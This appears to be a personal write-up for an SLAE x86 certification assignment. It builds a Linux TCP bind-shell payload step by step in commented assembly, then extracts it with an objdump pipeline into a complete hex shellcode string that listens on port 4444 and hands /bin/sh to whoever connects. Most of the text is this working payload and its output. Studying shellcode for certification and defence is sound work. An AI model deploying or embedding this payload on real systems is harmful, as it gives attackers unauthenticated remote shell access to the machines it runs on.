SLAEx86 - Assignment 1
The first assignment for the SLAEx86 certification includes the following requirements:
- Create a Shell_Bind_TCP shellcode
- Binds to a port
- Execs shell on incoming connection
- Port number should be easily configurable
After a bit of research, the socketcall syscall will need to be used to successfully create a TCP bind shell. Thinking through the logic the process would need to look like the following:
- Create a socket
- Bind the socket to an IP address and port number
- Listen for incoming connections
- Accept incoming connections
- Use execve to pass a shell to the incoming client connection
I will split up these steps separately to walk through the assembly with comments in the code.
Step 1: Setup the Socket
global _start section .text _start: ; Setup the socket using the socketcall syscall (102) xor eax, eax push eax ; moves 0 to the stack for socket protocol mov al, 0x66 ; setup syscall socketcall (102) xor ebx, ebx mov bl, 0x1 ; set the socketcall type to sys_socket (1) push 0x1 ; set socket type to SOCK_STREAM push 0x2 ; set socket domain to AF_INET mov ecx, esp int 0x80 ; call the socketcall syscall mov edx, eax ; save the sockfd in edx register
Step 2: Setup the Bind
; Setup the bind using the socketcall syscall (102) xor eax, eax mov al, 0x66 ; setup syscall socketcall (102) xor ebx, ebx push ebx ; INADDR_ANY --> 0 mov bl, 0x2 ; set the socketcall type to sys_bind (2) ; setup const struct sockaddr [PROTOCOL, PORT, INADDR_ANY] push word 0x5c11 ; listen port set to 4444 push word 0x2 ; set protocol to AF_INET mov ecx, esp push 0x12 ; addrlen push ecx ; send struct to stack push edx ; send sockfd to stack mov ecx, esp int 0x80 ; call the socketcall syscall
Step 3: Setup the Listener
; Setup the listener using the socketcall syscall (102) xor eax, eax push eax ; moves 0 to the stack for backlog = 0 mov al, 0x66 ; setup syscall socketcall (102) xor ebx, ebx mov bl, 0x4 ; set the socketcall type to sys_listen (4) push edx ; send sockfd to stack mov ecx, esp int 0x80 ; call the socketcall syscall
Step 4: Accept the Connection
; Accept the connection using the socketcall syscall (102) xor eax, eax push eax ; moves 0 to the stack for addrlen mov al, 0x66 ; setup syscall socketcall (102) xor ebx, ebx push ebx ; moves 0 to the stack for addr mov bl, 0x5 ; set the socketcall type to sys_accept (5) push edx mov ecx, esp int 0x80 ; call the socketcall syscall mov edx, eax ; Setup the stds to use dup2 ; stdin xor eax, eax xor ecx, ecx mov al, 0x3f ; setup syscall dup2 (63) mov ebx, edx ; move the initial sockfd int 0x80 ; stdout xor eax, eax xor ecx, ecx mov al, 0x3f ; setup syscall dup2 (63) mov cl, 0x1 ; set file descriptor to 1 for stdout int 0x80 ; stderr xor eax, eax xor ecx, ecx mov al, 0x3f ; setup syscall dup2 (63) mov cl, 0x2 ; set file descriptor to 2 for stderr int 0x80
Step 5: Call execve to Pass Shell
; Call execve to launch /bin/sh xor eax, eax push eax ; PUSH //bin/sh (8 bytes) push 0x68732f2f push 0x6e69622f mov ebx, esp push eax mov edx, esp push ebx mov ecx, esp mov al, 0xb int 0x80
After building the assembly I then extracted the shellcode using the awesome command-linefu:
[email protected]:~/Desktop/Assembly/SLAE_Exam/Assignment1$ objdump -d ./Shell_Bind_TCP|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x31\xc0\x50\xb0\x66\x31\xdb\xb3\x01\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc2\x31\xc0\xb0\x66\x31\xdb\x53\xb3\x02\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x12\x51\x52\x89\xe1\xcd\x80\x31\xc0\x50\xb0\x66\x31\xdb\xb3\x04\x52\x89\xe1\xcd\x80\x31\xc0\x50\xb0\x66\x31\xdb\x53\xb3\x05\x52\x89\xe1\xcd\x80\x89\xc2\x31\xc0\x31\xc9\xb0\x3f\x89\xd3\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1\x01\xcd\x80\x31\xc0\x31\xc9\xb0\x3f\xb1\x02\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

Based on the assembly and resulting shellcode the bind will listen on TCP port 4444. I then placed the shellcode into the C shell program and connected to the bind shell from my Kali box:
As shown from the screenshot, the code works and a successful bind shell is achieved.